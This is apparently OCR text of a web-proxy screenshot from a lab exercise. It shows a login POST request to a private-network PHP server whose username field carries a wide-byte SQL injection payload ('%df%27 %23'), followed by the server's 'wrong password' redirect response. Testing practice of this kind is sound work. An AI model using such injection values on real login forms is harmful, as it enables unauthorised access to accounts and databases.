 Go Cancel < >
Target: http://192.168.75.
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.75.151
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Connection: close
Referer: http://192.168.75.151/index.html
Upgrade-Insecure-Requests: 1
number=123&username=q %df%27 %23
&password=1&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 19:56:42 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 220
Connection: close
Content-Type: text/html; charset=utf-8
<script>
alert('密码错误，老司机翻车了!');
function jumpurl(){
location='index.html';
}
setTimeout('jumpurl()',1000);
</script>